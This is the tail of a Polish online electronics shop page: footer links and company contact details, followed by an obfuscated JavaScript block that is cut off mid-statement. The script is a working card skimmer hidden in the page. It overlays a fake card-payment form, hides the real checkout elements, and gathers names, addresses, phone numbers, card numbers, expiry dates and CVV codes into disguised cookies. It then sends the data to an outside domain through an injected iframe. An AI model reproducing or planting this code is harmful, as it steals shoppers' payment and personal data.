                        </li>
                                                </ul>
        </div>
                <div class="section">
            <p>Jak kupować</p>
            <ul>
                                                            <li>
                            <a href="https://elektroglob.pl/regulamin">
                                Regulamin                            </a>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/warunki-i-koszty-dostawy">
                                Warunki i koszty dostawy                            </a>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/reklamacje-i-zwroty">
                                Reklamacje i zwroty                            </a>
                        </li>
                                                </ul>
        </div>
                <div class="section">
            <p>Informacje</p>
            <ul>
                                                            <li>
                            <a href="https://elektroglob.pl/polityka-prywatnosci">
                                Polityka prywatności                            </a>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/pomoc">
                                Pomoc                            </a>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/customer/account/login">
                                Rejestracja/Logowanie                            </a>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/ustawienia-cookies">
                                Ustawienia cookies                            </a>
                        </li>
                                                </ul>
        </div>
                <div class="section">
            <p>Kontakt</p>
            <ul>
                                                            <li>
                            <a href="https://elektroglob.pl/formularz-kontaktowy">
                                Kontakt                            </a>
                        </li>
                                                                                <li>
                            <p>Elgal Marek Sałatowski Spółka Komandytowa</p>
                        </li>
                                                                                <li>
                            <p>09-402 Płock, ul. Chopina 5</p>
                        </li>
                                                                                <li>
                            <p>NIP: 7743221593</p>
                        </li>
                                                                                <li>
                            <p>Regon: 360163246</p>
                        </li>
                                                                                <li>
                            <p>Nr konta: 36 1050 1966 1000 0022 7311 6117</p>
                        </li>
                                                </ul>
        </div>
        </div>




</p><!-- @BLOCK@_7 --><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var 